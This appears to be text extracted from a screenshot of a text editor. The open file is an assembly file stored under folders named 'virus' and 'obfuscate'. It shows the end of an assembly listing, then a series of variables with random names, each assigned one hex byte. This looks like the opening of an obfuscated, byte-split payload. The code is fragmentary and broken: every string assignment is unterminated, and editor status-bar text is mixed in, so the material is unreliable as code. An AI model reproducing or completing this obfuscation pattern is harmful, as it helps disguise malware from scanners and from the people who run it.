 Location Pane
x
D:\shared\obfuscate\virus\71e28e3a-b178-11e7-b4aa-80e65024849a.asm
db 0
_crt ends
end start
=cut
$PndqXgjOSwFOAhDKHVbsbLmMOWYtXVvBflPlRhozqvjxmUDQDt = "0d
$lxDDkmTxdtzFnkFMfzOVaPibSQfmsiuGLJEYTKovhcPvUQPitR = "0a
$VRsXqYhjcJFszTCsEjIOOZQDtqCWgQJzVynFEhFeJnDAHDYDiS = "0d
$idiSJrxaOlVoXKtGwfCEkiQbseTjDiRROTflxEiNwlPtpxCUQy = "0a
$PyViKfhMGSkGYtkiJFNbbyoAgOTpVEeGVdErIcbprpNkCZOhkT = "3b
$vMKOfQGTujDqiWwSEiJPbUwPCWyJhmRJYGCdSomSnohdMmyKxE = "0d
$mNzLLqBlTPqGaYwRkBJvczRWNRhqeNoILCbLFhUuxgNKinYvLP = "0a
$brzsuxFKjUpjLbVjscKTZHXVslJAHkRzwfIrqqLikpWWJqHohr = "3b
$SkVoFcCBsyIabCuMYVznwBgKuSLUUYSjFsNOysKlQuBKOYjZGq = "20
$RVPZfSNkKzWfpYKlhyVqlbugRTljMnLrwrhuYTFvUCFQejgCqx = "c9
$CWahOTukOfZozOIclLhemjYUjhNlWrqzwqfzXxCEiyXYmbDyEc = "cd
$GsAVJUAAjzFsyLsktityICQpmhrVjuHCBRrGrgETSzqoJCPQhr = "cd
$YLsulOizApoHLpeoZyDShNFKpERhXDIccwmbKacnHPKCxxeJQd = "cd
Ln: 86281 Col: 1/1 Ch: 1/1 EOL: CRLF
1252
Mixed
D:\shared\raw_files\virus\71e28e3a-b178-11e7-b4aa-80e65024849a.asm
db 0
_crt ends
end start
Line: 86281-86282